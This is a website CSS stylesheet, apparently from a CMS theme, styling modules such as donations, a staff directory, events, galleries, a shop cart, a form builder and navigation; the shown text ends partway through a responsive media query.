@media all and (max-width: 980px) {
	.generic__contained {
		padding-left: 1em;
		padding-right: 1em;
	}
}

.generic__inner {
	padding: 1em;
}

.generic__link-button {
	box-sizing: border-box;
	display: inline-block;
	padding: 0.5em;
	text-decoration: none;
}

.generic__alert-modal {
    position: fixed;
	left: -150%;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 400;
    opacity: 0;

	background-color: rgba(255, 255, 255, 0.75);
	display: flex;
	align-items: center;
	justify-content: center;
	transition: opacity 0.6s;
}
.generic__alert-modal__open {
    left: 0;
    opacity: 1;
}

.generic__alert-modal .generic__alert-modal-close {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    border-width: 0;
    padding: 0.25em 0.375em;
    display: block;
    font-size: 125%;
    line-height: 1;
    background-color: transparent;
    transition: background-color 0.2s;
}
.generic__alert-modal .generic__alert-modal-close:hover {
    background-color: #ccc;
}

.generic__alert-modal-content {
	position: relative;
	width: 85vw;
    max-width: 40em;
	background-color: white;
    padding: 2em;
    box-shadow: 0 0.5em 1em rgba(0, 0, 0, 0.25);
}

.generic__alert-popover {
    position: fixed;
    box-sizing: border-box;
    left: -150vw;
    top: 6em;
    width: 85vw;
    max-width: 40em;
	z-index: 400;
    opacity: 0;

    background-color: white;
    padding: 2em;
    box-shadow: 0 0.5em 1em rgba(0, 0, 0, 0.1);
    transition: opacity 0.6s;
    transform: translateX(-50%);
}
.generic__alert-popover__open {
    left: 50%;
    opacity: 1;
}

.generic__alert-popover .generic__alert-popover-close {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    border-width: 0;
    padding: 0.25em 0.375em;
    display: block;
    font-size: 125%;
    line-height: 1;
    background-color: transparent;
    transition: background-color 0.2s;
}
.generic__alert-popover .generic__alert-popover-close:hover {
    background-color: #ccc;
}

.generic__radio-chooser {
	margin: 1em 0;
}

.generic__radio-chooser-radio {
	display: none;
}

.generic__radio-chooser-button {
	cursor: pointer;
	display: inline-block;
	padding: 0.5em 1em;
	border: 1px solid;
}


.generic__responsive-video {
	position: relative;
}
.generic__responsive-video__16-by-9 {
	padding-bottom: 56.25%;
}
.generic__responsive-video__4-by-3 {
	padding-bottom: 75%;
}
.generic__responsive-video__1-by-1 {
	padding-bottom: 100%;
}

.generic__responsive-video iframe {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	display: block;
}


.ui-widget {
	font-size: 0.9em;
}

.ui-tabs {
	border-width: 0;
}

.ui-tabs .ui-tabs-nav {
	background: transparent none;
	border-width: 0;
	padding: 0;
}

.ui-tabs .ui-tabs-panel {
	border: 1px solid #aaa;
	padding: 0.5em;
}

.pretty {
	border: 1px solid #b0b0b0;
	box-shadow: 0 0 4px #b9b9b9;
	padding: 4px;
}

.module::after {
    clear: both;
	content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}


/* ============================================================
	Module - Banner Images
============================================================ */
.module.banner-images__full-width {
	/* Assumes .module will be max-width controlled in most designs */
	max-width: 100%;
}

.banner-images__image {
	display: block;
	width: 100%;
	height: auto;
}

.banner-images__full-width .banner-images__inner {
	max-width: 100%;
}


/* ============================================================
	Module? - Causes
============================================================ */

.module.causes .causes-home__list {
	padding-top: 2em;
}

.causes-tag__list {
	margin-top: 2em;
}

.causes-view__container {
	margin-bottom: 2em;
}

.cause-view__images {
	float: left;
	width: 48%;
}

.cause-view__images-other::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.cause-view__image__other {
	float: left;
	width: 20%;
}

.cause-view__image-img {
	display: block;
	width: 100%;
	height: auto;
}

.cause-view__info {
	float: right;
	width: 48%;
}

.cause-view__description {
	clear: both;
}

.causes-donate__step + .causes-donate__step {
	margin-top: 2em;
}

.causes-donate__payment-profiles {
	margin: 1em 0;
}

.causes-donate__step .users-payment-method-add__form {
	display: none;
}
.causes-donate__step__open .users-payment-method-add__form {
	display: block;
}

.causes-donate__add-method .material-icons {
	vertical-align: top;
}

.causes-donate__step__open .causes-donate__add-method {
	display: none;
}

.causes-donate__type .generic__radio-chooser-radio:checked + .generic__radio-chooser-button {
	font-weight: bold;
}

.causes-donate__when {
	display: none;
}
.causes-donate__step__ongoing .causes-donate__when {
	display: block;
}

.causes-donate__when .generic__radio-chooser-radio:checked + .generic__radio-chooser-button {
	font-weight: bold;
}

.causes-donate__submit {
	margin-top: 1em;
}
.causes-donate__submit__ongoing {
	display: none;
}
.causes-donate__step__ongoing .causes-donate__submit__ongoing {
	display: block;
}
.causes-donate__step__ongoing .causes-donate__submit__one-time {
	display: none;
}

.causes-ongoing__donation__inactive {
	opacity: 0.6;
}

.causes-one-time__donation {
	box-shadow: 0 6px 8px rgba(0, 0, 0, 0.3);
	margin-top: 1em;
	padding: 1em;
}
.causes-one-time__donation:first-child {
	margin-top: 0;
}

.causes-receipt__table th {
	padding-right: 1em;
	padding-bottom: 0.25em;
}


/* ============================================================
	Module - Content Areas
============================================================ */


/* ============================================================
	Module - Directory
============================================================ */

.directory__item {
	display: flex;
	justify-content: space-between;
}
.directory__item + .directory__item {
	margin-top: 1em;
}

.directory__photo-link {
	display: block;
	width: 20%;
}

.directory__photo {
	display: block;
	width: 100%;
	height: auto;
}

.directory__info {
	width: 75%;
}

.directory-view__columns {
	display: flex;
}

.directory-view__photo-link {
	width: 25%;
}

.directory-view__information {
	padding-left: 1em;
	width: 75%;
}

.directory-view .directory-view__photo {
	display: block;
	width: 100%;
	height: auto;
}

.directory__position,
.directory__phone,
.directory__email {
	margin-top: 1em;
}

.directory-view .directory-view__position,
.directory-view .directory-view__phone,
.directory-view .directory-view__email {
	_margin: 0 0 1em 0;
}

.directory-view__details::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.directory-view__details dt {
	clear: left;
	float: left;
	font-weight: bold;
	margin-bottom: 0.5em;
}

.directory-view__details dd {
	float: left;
	margin-left: 0.5em;
}

.directory-view__bio {
	clear: left;
}

@media all and (max-width: 767px) {
	.directory__photo-link {
		width: 30%;
	}
	
	.directory__info {
		width: 65%;
	}
}

@media all and (max-width: 399px) {
	.directory__item {
		display: block;
	}
	
	.directory__photo-link,
	.directory__info {
		width: 100%;
	}
}


/* ============================================================
	Module - Events
============================================================ */

.events__list {
	list-style-type: none;
}

.events__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.events__list__card .events__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.events__item + .events__item {
	margin-top: 1em;
}
.events__list__card .events__item + .events__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.events__list__card .events__item:nth-child(even) {
	margin-left: 4%;
}
.events__list__card .events__item:nth-child(odd) {
	clear: left;
}
.events__list__card .events__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.events__title {
	text-decoration: none;
}

.events__date {
	border: 1px solid;
	display: block;
	float: left;
	font-weight: bold;
	margin-right: 2em;
	padding: 0.125em 0;
	width: 3.5em;
	text-align: center;
}

.events__date-month,
.events__date-day {
	display: block;
}

.events__date-month {
	font-size: 90%;
	text-transform: uppercase;
}

.events__date-day {
	font-size: 140%;
}

.events__title {
	font-weight: bold;
	_margin-left: 6em;
}

.events__short-details {
	margin-top: 0.5em;
}

.events-view__registration {
	margin-top: 2em;
}


/* ============================================================
	Module - FAQs
============================================================ */

.faqs__list {
	list-style-type: none;
}

.faqs__item {
	position: relative;

	margin-top: 1em;
}
.faqs__item:first-child {
	margin-top: 0;
}

.faqs__item-indicator {
	position: absolute;
	left: 0;
	top: 0;

	transition: transform 0.4s;
}
.faqs__item__open .faqs__item-indicator {
	transform: rotate(90deg);
}

.faqs__question {
	cursor: pointer;
	font-weight: bold;
	padding-left: 1.5em;
}

.faqs__answer {
	overflow: hidden;
}


/* ============================================================
	Module - Forms
============================================================ */

.forms__contact-field-item + .forms__contact-field-item {
	margin-top: 1em;
}

.forms__question-item {
	margin-top: 1em;
}
.forms__form-list {
	list-style-type: none;
}

.forms__contact-field-list {
	list-style-type: none;
}

.forms__question-list {
	list-style-type: none;
}

.forms__range-table {
	width: 100%;
}

.forms__range-table th,
.forms__range-table td {
	text-align: center;
}


/* ============================================================
	Module - Gallery
============================================================ */

/*
.gst-gallery-active {
	-moz-user-select: none;
	-khtml-user-select: none;
	-webkit-user-select: none;
	user-select: none;
}

.gst-gallery-active .gallery__wrap {
	position: relative;

	overflow: hidden;
	padding: 0;
}

.gst-gallery-active .gallery__list {
	position: absolute;
	left: 0;
	top: 0;

	list-style-type: none;
	margin: 0;
	padding: 0;
}
.gallery__list::after {
    clear: both;
	content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}

.gallery__item {
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.5em;
}
.gst-gallery-active .gallery__item {
	margin-bottom: 0;
}

.gallery__item-image {
	display: block;
}

.gallery__control-wrap {
	display: none;
	margin-top: 0.5em;
	text-align: center;
}
.gst-gallery-active .gallery__control-wrap {
	display: block;
}

.gallery__control {
	position: relative;
	width: 4em;
	height: 2em;

	border: 1px solid;
	cursor: pointer;
	display: inline-block;
	overflow: hidden;
	text-indent: 100%;
}
.gst-gallery-button-disabled {
	opacity: 0.5;
}
.gallery__control::after {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;

	font-size: 185%;
	font-weight: bold;
	line-height: 1;
	text-indent: 0;
}
.gallery__control__previous::after {
	content: "<";
}
.gallery__control__next::after {
	content: ">";
}
*/

/*
.gst-gallery2__scripted .gst-gallery2__container {
	position: relative;

	overflow: hidden;
}

.gst-gallery2__scripted .gst-gallery2__items {
	_overflow: hidden;
	_padding-left: 50%;
	white-space: nowrap;
}

.gst-gallery2__item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
}

.gst-gallery2__image,
.gst-gallery2__item-link,
.gst-gallery2__label {
	display: block;
}

.gst-gallery2__controls {
	display: none;
	margin-top: 1em;
	text-align: center;
}
.gst-gallery2__scripted .gst-gallery2__controls {
	display: block;
}

.gst-gallery2__control {
	position: relative;
	width: 4em;
	height: 2em;

	border: 1px solid;
	cursor: pointer;
	display: inline-block;
	overflow: hidden;
	text-indent: 100%;
}
.gst-gallery2__control__disabled {
	opacity: 0.5;
}
.gst-gallery2__control::after {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;

	font-size: 185%;
	font-weight: bold;
	line-height: 1;
	text-indent: 0;
}
.gst-gallery2__control__previous::after {
	content: "<";
}
.gst-gallery2__control__next::after {
	content: ">";
}
*/

.module-gallery__wrap {
	position: relative;

	-ms-user-select: none;
	user-select: none;
}

.module-gallery__items {
	display: flex;
	flex-wrap: wrap;
}
.gallery__style__scroll_h .module-gallery__items {
	position: relative;

	display: block;
	margin: 0 3em;
	overflow: hidden;
}

.module-gallery__sentinel {
	display: none;
}
.gallery__style__scroll_h .module-gallery__sentinel {
	display: block;
	visibility: hidden;
	width: 20%;
	padding-top: 20%;
}

.module-gallery__item {
	width: 20%;
}
.gallery__style__grid_alt .module-gallery__item {
	width: 33.333%;
}
.gallery__style__grid_alt .module-gallery__item:nth-child(5n),
.gallery__style__grid_alt .module-gallery__item:nth-child(5n+1) {
	width: 50%;
}
.gallery__style__scroll_h .module-gallery__item {
	position: absolute;
	top: 0;
	left: -20%;

	transition: left 0.2s;
}
.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
.gallery__style__scroll_h .module-gallery__item__active ~ .module-gallery__item { left: 100%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 20%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 40%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 60%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 80%; }

.module-gallery__item-link {
	display: block;
}

.module-gallery__item-image {
	display: block;
	width: 100%;
	height: auto;
}
.gallery__style__scroll_h .module-gallery__item-image {
	background-color: #000005;
}

.module-gallery__control {
	position: absolute;
	top: 50%;
	height: 1em;
	width: 1em;
	z-index: 100;
	transform: translateY(-50%);
	display: none;

	cursor: pointer;
	font-size: 300%;
	text-align: center;

	font-family: 'Material Icons';
	font-weight: normal;
	font-style: normal;
	line-height: 1;
	letter-spacing: normal;
	text-transform: none;
	white-space: nowrap;
	word-wrap: normal;
	direction: ltr;
	-moz-font-feature-settings: 'liga';
	-moz-osx-font-smoothing: grayscale;
}
.module-gallery__control__previous {
	left: 0;
}
.module-gallery__control__next {
	right: 0;
}
.gallery__style__scroll_h .module-gallery__control {
	display: block;
}


/* ============================================================
	Module - Google Reviews
============================================================ */

.module.google_reviews {
	padding: 1em 2em;
}

.google_reviews__list {
	display: grid;
	grid-template-columns: 1fr 1fr;
	column-gap: 4em;
	row-gap: 1em;
}

.google_reviews__review-author {
	font-size: 140%;
	font-weight: bold;
}

.google_reviews__review-rating {
	margin: 0.5em 0;
}

.google_reviews__review-time {
	padding-bottom: 1em;
	font-weight: bold;
	font-style: italic;
}

.google_reviews__review-text {
	position: relative;

}
.google_reviews__review-text::before,
.google_reviews__review-text::after {
	position: absolute;
    display: inline;
	font-size: 200%;
}
.google_reviews__review-text::before {
	content: "\201C";
	left: -1rem;
    top: 0;
}
.google_reviews__review-text::after {
	content: "\201D";
    bottom: 0;
	right: -1rem;
}

@media only screen and (max-width: 700px){
	.google_reviews__list {
		grid-template-columns: 1fr;
		column-gap: 0;
	}
}


/* ============================================================
	Module - Locations
============================================================ */

.locations__map {
	border: 1px solid black;
	height: 300px;
}

.locations__list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	list-style-type: none;
}

.locations__wrap #adp-placemark td,
.locations__wrap .adp-placemark td {
	padding: 0.25em;
	vertical-align: middle;
}

.locations__wrap #adp-placemark .adp-marker,
.locations__wrap .adp-placemark .adp-marker {
	display: block;
}

.locations__location-title {
	font-weight: bold;
}

/*
.gst-map-location + .gst-map-location {
	margin-top: 1em;
}

.gst-map-title,
.gst-map-address,
.gst-map-phone {
	display: block;
}
*/

.locations__location {
	margin-top: 1em;
    width: calc(50% - 0.5em);
}

.locations__location-title,
.locations__location-address,
.locations__location-phone {
    display: block;
	margin-bottom: 0.5em;
}

.locations__location-getdirections a {
	border: 1px solid;
	display:inline-block;
	padding: 0.5em 1em;
}

/*
.locations__location-getdirections {
    display: block;
    width: 150px;
	border: 1px solid;
    text-align: center;
	padding: 0.5em 1em;
	margin-top: 0.5em;
}
*/

.locations__location-directions-form {
	margin-top: 1em;
}


/* ============================================================
	Module - News
============================================================ */

.news__list {
	list-style-type: none;
}

.news__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.news__list__card .news__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.news__item + .news__item {
	margin-top: 1em;
}
.news__list__card .news__item + .news__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.news__list__card .news__item:nth-child(even) {
	margin-left: 4%;
}
.news__list__card .news__item:nth-child(odd) {
	clear: left;
}
.news__list__card .news__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.news__thumbnail {
	width: 6em;
	height: auto;
	display: block;
	float: left;
	margin: 0 1em 0 0;
}

.news__link {
	text-decoration: none;
}

/* ============================================================
	Module - Page Headers
============================================================ */

.page-headers {
	position: relative;
}

.page-headers__list {
	list-style-type: none;
}

.page-headers__item {
	position: relative;
	width: 100%;
}
.page-headers__item + .page-headers__item {
	display: none;
}
.page-headers__item.cycle-sentinel + .page-headers__item.cycle-slide {
	display: block;
}

.page-headers__link {
	display: block;
}

.page-headers__image {
	display: block;
	height: auto;
	width: 100%;
}

.page-headers__overlay {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;

	background-color: rgba(255, 255, 255, 0.5);
	padding: 1em;
	text-align: center;
}

.page-headers__button {
	display: inline-block;
}

.page-headers__prev,
.page-headers__next {
	position: absolute;
	top: 50%;
	z-index: 200;
}
.page-headers__prev {
	left: 0;
}
.page-headers__next {
	right: 0;
}

.page-headers__pager {
	display: none;
}

/* ============================================================
	Module - Testimonials
============================================================ */

.testimonials__list {
	list-style-type: none;
}

.testimonials__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.testimonials__list__card .testimonials__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.testimonials__item + .testimonials__item {
	margin-top: 2em;
}
.insta-switch .testimonials__item {
	display: none;
}
.insta-switch .testimonials__item.show {
	display: block;
	margin-top: 0;
}
.testimonials__list__card .testimonials__item + .testimonials__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.testimonials__list__card .testimonials__item:nth-child(even) {
	margin-left: 4%;
}
.testimonials__list__card .testimonials__item:nth-child(odd) {
	clear: left;
}
.testimonials__list__card .testimonials__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.testimonials__quote::before {
	content: "\201C";
	display: inline;
}

.testimonials__quote:after {
	content: "\201D";
	display: inline;
}

.testimonials__citation {
	display: block;
	margin-top: 0.5em;
	font-size: .8em;
}

.testimonials__citation-person,
.testimonials__citation-position,
.testimonials__citation-company {
	display: block;
}

.testimonials__citation-person {
	color: #4b4b4b;
	font-size: 1.2em;
}

.testimonials__prev,
.testimonials__next {
	cursor: pointer;
}


/* ============================================================
	Module - Video Banners
============================================================ */

.module-video-banners__video-wrap {
	padding: 0;
}

.module-video-banners__video {
	display: block;
	width: 100%;
	height: auto;
}


/* ============================================================================
	Nav
	
	2020-01-23: New Flex feature: fill-available
		This makes the top-level nav items, however many, expand to fill the
		horizontal space available. Causes really long nav titles to wrap such
		that the nav stays one row tall.
		Recommend: text-align center on the items and indicating their box,
		else the text placement looks odd.
	
	2020-01-23: New Flex features: left and right
		These make the top-level nav items left or right aligned, like
		text-align on inline-block items, but without inheriting down. If the
		nav gets too wide, flex causes really long nav titles to wrap such that
		the nav stays one row tall.
============================================================================ */

.nav.open {
	position: fixed;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	z-index: 20;

	background-color: rgba(0, 0, 0, 0.5);
	text-align: right;
}
.nav.desktop {
	position: static;
	background-color: transparent;
	text-align: left;
}

#primary-nav-toggle {
	border-width: 0;
	background-color: transparent;
	margin: 0;
	padding: 0;
}

#primary-nav-toggle .material-icons {
	vertical-align: top;
}

.open .nav__menu {
	background-color: rgba(255, 255, 255, 0.25);
	height: 100%;
	margin-left: 20%;
	overflow-y: auto;
	padding: 1em;
}

.nav__list {
	display: none;
	padding-left: 1.5em;
	text-align: left;
}
.open .nav__list__level-1 {
	display: block;
	padding-left: 0;
}
.desktop .nav__list {
	padding-left: 0;
}

.nav.desktop .nav__item:hover > .nav__list,
.nav__item__open > .nav__list {
	display: block;
}

.nav__item-actions {
	display: flex;
	flex-direction: row;
	align-items: center;
}

.nav__link {
	background-color: var(--nav-item-bg);
	display: block;
	flex: 1;
	padding: 0.5em 1em;
	transition: background-color 0.2s;
}
/*
.nav__flex__fill-available .nav__link__level-1,
.nav__flex__left .nav__link__level-1,
.nav__flex__right .nav__link__level-1 {
	height: 100%;
}
*/
.nav__item:hover > .nav__item-actions .nav__link {
	background-color: var(--nav-item-bg-hover);
}
.nav__item__current > .nav__item-actions .nav__link {
	background-color: var(--nav-item-bg-current);
}

.nav__item-action {
	cursor: pointer;
}
.nav__item-action__less {
	display: none;
}
.nav.desktop .nav__item-action {
	display: none;
}
.nav__item__open > .nav__item-actions .nav__item-action__more {
	display: none;
}
.nav__item__open > .nav__item-actions .nav__item-action__less {
	display: inline-block;
}
.nav.desktop .nav__item__open > .nav__item-actions .nav__item-action {
	display: none;
}

@media all and (min-width: 768px) {
	.desktop #primary-nav-toggle {
		display: none;
	}

	.desktop .nav__list {
		position: absolute;
		left: 100%;
		top: 0;
		width: 250px;
		z-index: 300;
	
		box-shadow: 0 0.185em 0.5em rgba(0, 0, 0, 0.15);
	}
	.desktop  .nav__list__level-1 {
		position: static;
		width: auto;
	
		box-shadow: none;
		flex-direction: row;
		justify-content: flex-start;
		margin-left: 0;
	}
	.desktop .nav__list__level-2 {
		left: 0;
		top: 100%;
	}
	.desktop.nav__flex__right .nav__list__level-1 {
		justify-content: flex-end;
	}
	.desktop.nav__clamp__right > .nav__list {
		left: auto;
		right: 100%;
	}
	.desktop.nav__clamp__right > .nav__list__level-2 {
		right: 0;
	}

	.desktop .nav__item {
		position: relative;
	}
	.desktop.nav__flex__fill-available .nav__item__level-1 {
		flex: 1;
	}
}

@media all and (max-width: 767px) {
	.nav {
		max-height: 100vh;
		overflow-y: auto;
	}
}


/* ============================================================
	Main Content
============================================================ */

.cms-content::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
}

.cms-content img {
	margin: 1em;
}

.cms-content img[style="float: left;"] {
	margin: 1em 1em 1em 0;
}

.cms-content img[style="float: right;"] {
	margin: 1em 0 1em 1em;
}

.cms-content ul {
	list-style-type: disc;
}

.cms-content ol {
	list-style-type: decimal;
}

.cms-content th {
	font-weight: bold;
}
.cms-content table.plain th {
	font-weight: normal;
}

.cms-content td + td,
.cms-content th + th,
.cms-content th + td {
	padding-left: 0.25em;
}
.cms-content table.plain td + td,
.cms-content table.plain th + th,
.cms-content table.plain th + td {
	padding-left: 0;
}

.cms-content tr + tr td,
.cms-content tr + tr th,
.cms-content thead + tbody td {
	padding-top: 0.25em;
}
.cms-content table.plain tr + tr td,
.cms-content table.plain tr + tr th,
.cms-content table.plain thead + tbody td {
	padding-top: 0;
}

/* ============================================================
	Footer
============================================================ */

.footer::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.footer__inner {
	padding: 1em;
	text-align: center;
}

.footer__inner a {
	text-decoration: none;
}

/* ============================================================
	Main
============================================================ */

main::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

/* ============================================================
	Shop
============================================================ */

.shop {
	display: flex;
	flex-flow: row-reverse;
}

.shop__primary {
	padding: 1em;
	width: 75%;
}

.shop__secondary {
	padding: 1em;
	width: 25%;
}

.shop__sidebar-controls {
	margin-top: 1em;
}

.shop__products-list {
	text-align: center;
}

.shop__products-list-link {
	display: block;
}

.shop__products-list-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop__products-list-item {
	display: inline-block;
	margin-bottom: 1em;
	vertical-align: top;
	width: 32%;
}

.shop__sidebar-categories {
	padding-left: 1em;
}
.shop__sidebar-categories__root {
	padding-left: 0;
}

.shop__twocol::after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.shop-cart__after-footer {
	display: none;
	text-align: right;
}

.shop-cart__table {
	width: 100%;
}

.shop-cart__table .nothing {
	text-align: center;
}

.shop-cart__table tfoot {
	text-align: right;
}

.shop-cart__table tfoot td {
	padding-top: 0.25em;
	padding-bottom: 0.25em;
}

.shop-cart__td {
	vertical-align: middle;
}
.shop-cart__td + .shop-cart__td {
	padding-left: 0.5em;
}

.shop-cart__th + .shop-cart__th {
	padding-left: 0.5em;
}

.shop-cart__td__quantity,
.shop-cart__td__item-name {
	text-align: left;
}

.shop-cart__td__unit-price,
.shop-cart__td__price {
	text-align: right;
}

.shop-cart__th__quantity,
.shop-cart__th__item-name {
	text-align: left;
}

.shop-cart__th__unit-price,
.shop-cart__th__price {
	text-align: right;
}

.shop-cart__td__thumb img {
	margin: 0;
	max-height: 100px;
	max-width: 100px;
}

.shop-cart__td__quantity input {
	width: 4em;
	text-align: center;
}

.shop-cart__tr__shipping td,
.shop-cart__tr__subtotal td,
.shop-cart__tr__tax td,
.shop-cart__tr__total td {
	text-align: right;
}

.shop-checkout__payment-types {
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-gap: 1em;
}

.shop-order__billing {
	float: left;
	width: 49%;
}

.shop-order__shipping {
	float: right;
	width: 49%;
}

.shop-orders__orders {
	width: 100%;
}

.shop-orders__orders th {
	text-align: left;
}

.shop-product__a2c-form button {
	width: 100%;
}

.shop-product__description {
	clear: both;
}

.shop-product__info {
	float: right;
	width: 48%;
}

.shop-product__photos {
	float: left;
	width: 48%;
}

.shop-product__photos-list {
	margin-top: 1em;
	text-align: center;
}

.shop-product__photo {
	display: inline-block;
	width: 24%;
}

.shop-product__photo-link {
	display: block;
}

.shop-product__photo-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop-product__primary-photo {
	display: block;
}

.shop-product__primary-photo-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop-product__tag-list,
.shop-product__tag {
	display: inline;
}


/* ============================================================
	Form Builder 3.0
============================================================ */

.fb3__form fieldset + fieldset {
	margin-top: 1em;
}

.fb3__captcha-image {
	display: inline;
	vertical-align: middle;
}

.fb3__field + .fb3__field,
.fb3__field__captcha {
	margin-top: 1em;
}

.fb3__field-label,
.fb3__field-heading,
.fb3__field-heading-text,
.fb3__field-subheading,
.fb3__field-input,
.fb3__field-part,
.fb3__field-part-heading,
.fb3__field-select,
.fb3__file {
	display: block;
	font-weight: normal;
	color: inherit;
}

.fb3__field-input,
.fb3__field-select {
	width: 100%;
	border: 1px solid;
	border-color: var(--fb3-field-border);
}
/*
.fb3__field__focus .fb3__field-input,
.fb3__field__focus .fb3__field-select,
*/
.fb3__field:focus-within .fb3__field-input,
.fb3__field:focus-within .fb3__field-select {
	border-color: var(--fb3-field-border-focus);
	outline: none;
}

.fb3__field-heading__use-placeholder {
	display: none;
}

.fb3__field-heading-text {
	font-size:.9em;
}
.fb3__field__required .fb3__field-heading-text:after {
	content: "*";
	display: inline;
}

.fb3__field-subheading {
	font-size: 80%;
}

.fb3__field-parts::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}

.fb3__field__address .fb3__field-part {
	float: left;
	width: 100%;
}

.fb3__field__address .fb3__field-part__city {
	width: 50%;
}

.fb3__field__address .fb3__field-part__state {
	width: 23%;
	margin-left: 2%;
}

.fb3__field__address .fb3__field-part__postal_code {
	width: 23%;
	margin-left: 2%;
}

.fb3__field-part-heading {
	font-size: 80%;
}


.fb3__field__captcha .fb3__field-input {
	display: inline;
	max-width: 100px;
}

.fb3__field__phone .fb3__field-part {
	float: left;
}

.fb3__field__phone .fb3__field-part__area {
	width: 28.8%;
}

.fb3__field__phone .fb3__field-part__exchange {
	width: 28.8%;
	margin-left: 2%;
}

.fb3__field__phone .fb3__field-part__subscriber {
	width: 38.4%;
	margin-left: 2%;
}

.fb3__checkbox,
.fb3__radio {
	margin-right: 0.5em;
}

.fb3__field__checkbox-wrapper .fb3__field-part + .fb3__field-part,
.fb3__field__radio-wrapper .fb3__field-part + .fb3__field-part {
	margin-top: 0.5em;
}

.fb3__field__checkbox-wrapper .fb3__field-part-heading,
.fb3__field__radio-wrapper .fb3__field-part-heading {
	display: inline;
}

/* ============================================================
	Users
============================================================ */

.users-home__actions {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.users-home__action {
	margin-bottom: 1em;
	width: 32%;
}

.users-home__action-link {
	background-color: var(--interactive-item-bg);
	display: block;
	padding: 1em;
	transition: background-color 0.2s;
}
.users-home__action-link:hover {
	background-color: var(--interactive-item-bg-hover);
}

.users-login__actions {
	margin-top: 1em;
}

.users-payment-method-add__payment-types {
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-gap: 1em;
}

/* ============================================================
	Mobile-friendly tables
============================================================ */

.gst-table-wrap {
	max-width: 100%;
	overflow: auto;
}

/* ============================================================
	Header
============================================================ */

.header::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.header__logo-link {
	display: block;
}

.header__logo-image {
	display: block;
	max-width: 100%;
	height: auto;
}

.header__scheduled-alert {
	padding: 0.5em 1em;
	text-align: center;
}

/* ============================================================
	Responsive Styles
============================================================ */

/*
	Gallery before:
		5, 4: 767-, 3: 550-, 2: 399-, 1: 320-
	Gallery after:
		5, 4: 959-, 3: 767-, 2: 550-, 1: 399-
*/

@media all and (max-width: 1199px) {
	/* 4up becomes a 3up */
	.generic__4up .generic__part { width: 33.333%; }
	.generic__4up .generic__part:nth-child(4n+1) {
		clear: none;
	}
	.generic__4up .generic__part:nth-child(3n+1) {
		clear: left;
	}
	
	.generic__4space .generic__part { width: 32%; }
	.generic__4space .generic__part:nth-child(4n+1) {
		clear: none;
		margin-left: 2%;
	}
	.generic__4space .generic__part:nth-child(3n+1) {
		clear: left;
		margin-left: 0;
	}
}

@media all and (max-width: 959px) {
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 25%;
		padding-top: 25%;
	}
	
	.module-gallery__item {
		width: 25%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -25%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 25%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 50%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 75%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
